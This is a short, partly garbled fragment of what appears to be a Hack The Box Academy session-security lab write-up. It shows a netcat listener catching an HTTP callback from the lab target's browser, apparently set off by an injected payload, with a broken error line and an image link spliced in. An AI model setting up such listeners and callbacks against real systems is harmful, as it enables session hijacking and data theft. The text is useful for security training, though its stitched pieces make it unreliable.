 ┌──(gitblanc㉿playbook)-[~/HackTheBox/Academy/session_security]
{"error":"Something went
└─$ nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.124.116] 53952
GET / HTTP/1.1
Host: 10.10.14.77:666
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36 [c579184b0efed6fe7a48cf4fba478b5f5c094ddd]
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US